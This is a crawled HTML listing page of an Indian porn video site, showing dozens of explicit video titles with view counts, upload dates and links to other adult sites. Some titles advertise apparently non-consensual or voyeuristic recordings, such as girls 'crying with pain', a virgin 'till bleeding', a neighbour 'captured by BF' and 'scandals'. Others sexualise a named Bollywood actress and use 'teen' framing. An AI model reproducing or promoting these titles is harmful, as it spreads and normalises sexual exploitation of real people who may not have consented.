

--- FILE ---
content_type: text/html
request_url: https://desipornvideo.me/en/index/popular/3/
body_size: 15838
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Porn Video - Watch hot desi xxx videos starring Indian amateurs</title>
        <meta name="description" content="See exclusive desi sex scandals only on Desi Porn Video! Enjoy the hottest Indian and Pakistani XXX videos in HD." />
        <link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
 
        <link rel="canonical" href="https://desipornvideo.me/en/index/popular/3/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/mJKRKXi2jSJPvKKmB.js" type="text/javascript"></script>
        <div class="header">
            
            <div class="content">

                <a class="logo" href="/" target="_self">
                    Desi<span>Porn</span>Video
                </a>

                <span class="menu-button"><i class="fa fa-bars"></i></span>
                
                <span class="search-button"><i class="fa fa-search"></i></span>
            
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            
            <div class="menu">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="fa fa-play-circle"></i>LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i>PornSites</a></li>
                    <!-- Where <i class="fa fa-NAME" - it's an icon from FontAwesome -->
                    <!-- View all available icons on https://fontawesome.com -->
                </ul>
            </div>
            
                
            <div class="content">
                    
                <h1><i class="fa fa-play-circle"></i><span>Desi Porn Video</span></h1>
                
                
                <div class="sort">
                    
                    <div class="sort-group sort-items">
                        
                        <a href="/en/index/latest/3/" target="_self">Newest</a>
                        <a href="/en/index/popular/3/" target="_self">Popular</a>
                        
                    </div>
                      
                </div>
                
                <div class="clear"></div>
                    
                <div class="thumbs-wrap">
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637434604843/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1036890d2b" src="/thumbs/843/3824942637434604843_0.jpg" alt="new bhabi sex her husband on Adultstube.co" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:13</span>
                            </div>
                            <p>new bhabi sex her husband on Adultstube.co</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3661 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732431079154/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9531316f2" src="/thumbs/154/2705852732431079154_0.jpg" alt="Indian Blowjob" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:15</span>
                            </div>
                            <p>Indian Blowjob</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 419 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734295384203/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c232208b" src="/thumbs/203/2705852734295384203_0.jpg" alt="Xvid (3)" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:00</span>
                            </div>
                            <p>Xvid (3)</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2082 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/12427584225915910225/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ac77a60261f73851" src="/thumbs/225/12427584225915910225_0.jpg" alt="Desi maid with no panties" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:44</span>
                            </div>
                            <p>Desi maid with no panties</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 640 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731055689120/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg" alt="Indian bhabhi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:06</span>
                            </div>
                            <p>Indian bhabhi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1263 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.06.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6214932713517226970/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="563fe05ff4261bda" src="/thumbs/970/6214932713517226970_0.jpg" alt="I provoke the old man in lingerie & high heels until he brings me anal to orgasm and blow his cock" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:16</span>
                            </div>
                            <p>I provoke the old man in lingerie & high heels until he brings me anal to orgasm and blow his cock</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 273 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896503555623/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7518ebe2627" src="/thumbs/623/1892856896503555623_0.jpg" alt="Tamil Blue Film - Scene 1" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:28</span>
                            </div>
                            <p>Tamil Blue Film - Scene 1</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 24477 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640799610278/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ff1af5a6" src="/thumbs/278/3824942640799610278_0.jpg" alt="Shruthi Brunette Tits Hairy Pits" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:45</span>
                            </div>
                            <p>Shruthi Brunette Tits Hairy Pits</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1139 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4791858870923664814/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="42801a4137359dae" src="/thumbs/814/4791858870923664814_0.jpg" alt="1698~xxxx" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:29</span>
                            </div>
                            <p>1698~xxxx</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 9 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734083875643/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b596c33b" src="/thumbs/643/2705852734083875643_0.jpg" alt="Just married bride Saree in full HD desi video home" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:23</span>
                            </div>
                            <p>Just married bride Saree in full HD desi video home</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3165 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17304778877962434147/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f026ecb471a23663" src="/thumbs/147/17304778877962434147_0.jpg" alt="Real Arab StepMom In Hijab Squirting Wet Pussy Dildo." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:41</span>
                            </div>
                            <p>Real Arab StepMom In Hijab Squirting Wet Pussy Dildo.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 641 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13849839525644507443/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c03483ab42349933" src="/thumbs/443/13849839525644507443_0.jpg" alt="Horny Indian plays with hairy pussy." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:52</span>
                            </div>
                            <p>Horny Indian plays with hairy pussy.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 129 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637255267522/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102bd894c2" src="/thumbs/522/3824942637255267522_0.jpg" alt="Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:48</span>
                            </div>
                            <p>Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2355 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.04.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/15796154559824905919/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="db3736e16b87c6bf" src="/thumbs/919/15796154559824905919_0.jpg" alt="Secretary Fucked By Boss - Movies." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>Secretary Fucked By Boss - Movies.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1503 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8465160857589045283/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="757a4af31b22d823" src="/thumbs/283/8465160857589045283_0.jpg" alt="Amazing India Summer and Veronica Avluv please dick together" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:22</span>
                            </div>
                            <p>Amazing India Summer and Veronica Avluv please dick together</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 312 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7785169134238485831/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6c0a7a147a9ecd47" src="/thumbs/831/7785169134238485831_0.jpg" alt="Indian twins Strip and give you jerk Off Instructions" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:44</span>
                            </div>
                            <p>Indian twins Strip and give you jerk Off Instructions</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 20 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2886726543295663073/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="280fb67f20d44be1" src="/thumbs/73/2886726543295663073_0.jpg" alt="Fucked Girl In Public Park Among People – Bengali Audio" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:53</span>
                            </div>
                            <p>Fucked Girl In Public Park Among People – Bengali Audio</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 302 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/12775297443244410441/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b14af956948a0649" src="/thumbs/441/12775297443244410441_0.jpg" alt="SunnyLeone Sunny Leone in Poka dots lingerie solo" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:56</span>
                            </div>
                            <p>SunnyLeone Sunny Leone in Poka dots lingerie solo</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 13 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.03.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640729208664/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fae8b758" src="/thumbs/664/3824942640729208664_0.jpg" alt="Hot Indian babe Aishwarya Rai" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:22</span>
                            </div>
                            <p>Hot Indian babe Aishwarya Rai</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3830 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895641104385/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7515b563001" src="/thumbs/385/1892856895641104385_0.jpg" alt="Sexy Arab hijabi Muslim wife cheating and fucking neighbour" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:58</span>
                            </div>
                            <p>Sexy Arab hijabi Muslim wife cheating and fucking neighbour</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2104 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17519492988638172397/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f321be0d08b994ed" src="/thumbs/397/17519492988638172397_0.jpg" alt="Indian punjabi desi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 23:05</span>
                            </div>
                            <p>Indian punjabi desi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 23 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733701353625/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99ec9f099" src="/thumbs/625/2705852733701353625_0.jpg" alt="Kerala college girl crying with pain" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:37</span>
                            </div>
                            <p>Kerala college girl crying with pain</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 280 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733664554793/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99c986f29" src="/thumbs/793/2705852733664554793_0.jpg" alt="IND Viral video......in public place" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:42</span>
                            </div>
                            <p>IND Viral video......in public place</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 11 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.05.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/210278280705493071/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2eb0efb716e484f" src="/thumbs/71/210278280705493071_0.jpg" alt="นางแบบ onlyfans โดนแฟนคลับเย็ดในห้องน้ำหญิง" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:15</span>
                            </div>
                            <p>นางแบบ onlyfans โดนแฟนคลับเย็ดในห้องน้ำหญิง</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 276 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/15218483856598222944/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d332ea6fc48dc860" src="/thumbs/944/15218483856598222944_0.jpg" alt="In fields" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:00</span>
                            </div>
                            <p>In fields</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 699 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732356018624/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94e99c1c0" src="/thumbs/624/2705852732356018624_0.jpg" alt="Best Punjabi Homemade Couple SEXTAPE Part 1 Venom" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:59</span>
                            </div>
                            <p>Best Punjabi Homemade Couple SEXTAPE Part 1 Venom</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 31 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/14921635654105074005/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cf144c91b6bc8955" src="/thumbs/5/14921635654105074005_0.jpg" alt="Loving Beauty From Bollywood" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:07</span>
                            </div>
                            <p>Loving Beauty From Bollywood</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 19 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637438109753/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1036be8839" src="/thumbs/753/3824942637438109753_0.jpg" alt="New Bhabi Sex her old boyfriend on Adultstube.co" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:53</span>
                            </div>
                            <p>New Bhabi Sex her old boyfriend on Adultstube.co</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 11742 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/18397275727002745058/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ff5040ccfeea38e2" src="/thumbs/58/18397275727002745058_0.jpg" alt="Big Jiggly Butt Girlfriend Couple" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:41</span>
                            </div>
                            <p>Big Jiggly Butt Girlfriend Couple</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 328 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7512504083957686670/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6841c6a951f8218e" src="/thumbs/670/7512504083957686670_0.jpg" alt="Bengali Actress in a Porn Scene!" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:22</span>
                            </div>
                            <p>Bengali Actress in a Porn Scene!</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 234 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640541696876/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10efbb836c" src="/thumbs/876/3824942640541696876_0.jpg" alt="Amateur Indian Girl on webcam HotWebcamsHD.com" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:06</span>
                            </div>
                            <p>Amateur Indian Girl on webcam HotWebcamsHD.com</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1516 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897193574243/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751b7deff63" src="/thumbs/243/1892856897193574243_0.jpg" alt="Amateur - MMF Cutie Teen Bukkake Threesome" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:01</span>
                            </div>
                            <p>Amateur - MMF Cutie Teen Bukkake Threesome</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3783 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637658032052/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1043da47b4" src="/thumbs/52/3824942637658032052_0.jpg" alt="Indian bdsm of Sahara Knite known as Armeca in GOT and eastern submissive in bon" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:05</span>
                            </div>
                            <p>Indian bdsm of Sahara Knite known as Armeca in GOT and eastern submissive in bon</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 762 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.04.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13554958837924073231/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33eef818f0f" src="/thumbs/231/13554958837924073231_0.jpg" alt="Stunning MILF India Summer helps hot teen Aidra Fox handle massive dick" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:58</span>
                            </div>
                            <p>Stunning MILF India Summer helps hot teen Aidra Fox handle massive dick</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 488 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3218863591906356839/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2cabb361f0042e67" src="/thumbs/839/3218863591906356839_0.jpg" alt="Homely missionary and rough cowgirl with a happy ending of cum" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 17:19</span>
                            </div>
                            <p>Homely missionary and rough cowgirl with a happy ending of cum</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 344 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640407324068/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e7b925a4" src="/thumbs/68/3824942640407324068_0.jpg" alt="Hot sex 1" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:39</span>
                            </div>
                            <p>Hot sex 1</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 9042 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894677709720/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75121e9f398" src="/thumbs/720/1892856894677709720_0.jpg" alt="Bangala Guy enjoyed with her Servant maid Aunty-II" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:13</span>
                            </div>
                            <p>Bangala Guy enjoyed with her Servant maid Aunty-II</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 291 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/11188178883248698844/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9b44656ab390b5dc" src="/thumbs/844/11188178883248698844_0.jpg" alt="Desi Girl Sex With Crying Ass Fuck And Sucking Dick And Pusy Sexy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:47</span>
                            </div>
                            <p>Desi Girl Sex With Crying Ass Fuck And Sucking Dick And Pusy Sexy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 114 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.12.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636814077399/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10118c8dd7" src="/thumbs/399/3824942636814077399_0.jpg" alt="Indian nurse showing her asset to duty doctor - XVIDEOS com" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:53</span>
                            </div>
                            <p>Indian nurse showing her asset to duty doctor - XVIDEOS com</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 719 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895401601581/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7514d0faa2d" src="/thumbs/581/1892856895401601581_0.jpg" alt="Flashing at Bangalore Satellite Bus Stand" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:28</span>
                            </div>
                            <p>Flashing at Bangalore Satellite Bus Stand</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 438 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897030734693/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751ae2a4365" src="/thumbs/693/1892856897030734693_0.jpg" alt="Desi aunty giving blowjob and deepthroat drank cum" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:57</span>
                            </div>
                            <p>Desi aunty giving blowjob and deepthroat drank cum</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 20014 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894270148208/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751099f0e70" src="/thumbs/208/1892856894270148208_0.jpg" alt="Hot and Busty Indian Mature Aunty&#039;s lesbian actions" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:15</span>
                            </div>
                            <p>Hot and Busty Indian Mature Aunty&#039;s lesbian actions</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1121 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896003132687/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75170ea4d0f" src="/thumbs/687/1892856896003132687_0.jpg" alt="Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:12</span>
                            </div>
                            <p>Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 16357 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
